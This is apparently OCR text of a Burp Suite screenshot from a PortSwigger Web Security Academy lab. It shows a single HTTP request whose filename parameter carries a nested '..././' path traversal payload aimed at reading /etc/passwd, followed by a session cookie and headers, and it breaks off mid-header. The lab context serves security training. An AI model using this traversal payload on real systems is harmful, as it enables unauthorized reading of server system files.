 Request
Pretty Raw Hex Hackvertor
\n
1 GET /image?filename=
..././..././..././..././..././..././..././..././..././..././etc/pass
wd HTTP/2
2 Host: 0abf003e04f1769082e0995f00ac00a1.web-security-academy.net
3 Cookie: session=OsZBrHaG9FA5j9RsuHxVx3V1WY21t8mh
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Accept-Language: es-419
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57
Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept: